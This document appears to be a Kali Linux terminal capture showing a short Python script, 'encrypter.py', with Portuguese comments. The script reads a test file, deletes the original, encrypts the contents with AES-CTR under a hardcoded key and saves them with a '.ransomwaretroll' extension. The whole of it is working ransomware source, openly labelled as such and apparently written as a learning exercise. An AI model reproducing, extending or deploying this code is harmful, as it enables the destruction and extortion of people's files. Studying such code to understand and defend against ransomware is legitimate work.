 (kali㉿kali)-[~]
$ cat encrypter.py
import os
import pyaes

## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()

## remover o arquivo
os.remove(file_name)

## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)

## criptografar o arquivo
crypto_data = aes.encrypt(file_data)

## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()